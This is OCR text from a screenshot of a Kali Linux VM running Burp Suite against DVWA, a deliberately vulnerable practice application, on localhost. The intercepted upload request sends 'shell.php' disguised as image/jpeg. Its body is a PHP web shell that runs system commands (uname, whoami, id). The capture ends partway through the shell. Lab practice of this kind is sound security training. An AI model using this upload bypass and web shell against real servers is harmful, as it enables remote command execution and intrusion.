 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 1:09
Burp Suite Professional v1.7.34 - Temporary Project - fiction
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------159979993415422464673208489095
Content-Length: 1481
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
Cookie: security_level=0; PHPSESSID=d8ecface7f1cf0e9ea5cb9fd74d3696a; security=medium; theme=light
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
-----------------------------159979993415422464673208489095
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------159979993415422464673208489095
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/jpeg
<?php
echo "<h1>  System Information</h1><pre>";
// OS and system details
echo "[*] OS Information:\n";
system("uname -a");
// Current user
echo "\n[*] Current User:\n";
system("whoami");
// User ID and groups
echo "\n[*] User ID & Groups:\n";
system("id");
// Server software details
? < + > Type a search term 0 matches
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
8 27°C
Haze
Search
ENG
IN
01:09
14-04-2025